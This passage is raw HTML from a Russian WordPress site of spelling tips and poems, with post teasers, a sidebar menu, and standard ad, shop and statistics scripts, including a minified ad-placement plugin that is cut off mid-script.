              <a itemprop="url" href="/bez-rubriki/jasel-ili-jaslej-kak-pravilno/" class="c_item-title"><span itemprop="headline">Ясель или яслей как правильно</span></a>
            </header>
            <p itemprop="articleBody">11 августа 2016 11:38 Администрация города Екатеринбурга в рамках проекта &laquo;Екатеринбург говорит правильно&raquo; обращается к вопросу о корректных формах...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ярослав или яраслав как правильно"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jaroslav-ili-jaraslav-kak-pravilno/" class="c_item-title"><span itemprop="headline">Ярослав или яраслав как правильно</span></a>
            </header>
            <p itemprop="articleBody">Ярослав Осмомысл ⇒ Гласные буквы в слове: Я р о сл а в О см о м ы сл гласные выделены красным гласными являются: Я, о, а, О, о, ы общее количество...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ярко окрашенный как пишется"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jarko-okrashennyj-kak-pishetsja/" class="c_item-title"><span itemprop="headline">Ярко окрашенный как пишется</span></a>
            </header>
            <p itemprop="articleBody">Орфографический словарь автостекл о , - а , мн. - стёкла, -кол бронестекл о , - а оргстекл о , - а пеностекл о , - а стекл о , - а , мн. стёкла, -кол,...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div id="true_loadmore" class="c_loadmore">
            Загрузить ещё
          </div>
          <div class="c_loadmore_loading"></div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://xn--c1aolkc.xn--p1ai/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'0',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '0' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 